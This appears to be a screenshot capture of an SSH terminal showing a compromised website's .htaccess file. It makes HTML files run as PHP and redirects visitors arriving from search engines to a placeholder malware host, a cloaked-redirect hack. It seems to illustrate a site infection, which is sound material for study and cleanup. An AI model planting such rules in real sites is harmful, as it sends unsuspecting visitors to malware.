 Terminal Shell Edit View Window Help Fri 7:46 PM
maile — ssh — 95×28
Options +Includes
AddType application/javascript js
DirectoryIndex index.php index.html
<FilesMatch \.(php|html|htm)$>
  SetHandler php5-script
</FilesMatch>
RewriteEngine On
RewriteCond %{HTTP_REFERER} .*google.* [OR]
RewriteCond %{HTTP_REFERER} .*ask.* [OR]
RewriteCond %{HTTP_REFERER} .*yahoo.* [OR]
RewriteCond %{HTTP_REFERER} .*bing.* [OR]
RewriteCond %{HTTP_REFERER} .*msn.* [OR]
RewriteCond %{HTTP_REFERER} .*aol.* [OR]
RewriteCond %{HTTP_REFERER} .*search.* [OR]
RewriteCond %{HTTP_REFERER} .*yandex.* [OR]
RewriteCond %{HTTP_REFERER} .*baidu.*
RewriteRule ^(third|seventh)-page.html($|/) http://<malware-attack-site>/index.html [R=301]
ErrorDocument 404 fifth-page.html
.htaccess